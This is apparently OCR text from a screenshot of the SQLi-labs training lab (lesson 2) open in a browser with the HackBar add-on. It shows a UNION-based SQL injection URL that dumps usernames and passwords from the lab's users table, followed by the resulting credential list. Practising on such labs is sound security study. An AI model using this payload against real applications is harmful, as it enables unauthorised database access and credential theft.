 Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:geni
le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhak
Your Password:3
SQLI DUMB SERI
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://sqli/Less-2/?id=-1 union select 1,(select group_concat(username,':',password) from
security.users),3--+
Post data Referer User Agent Cookies Add Header Clear All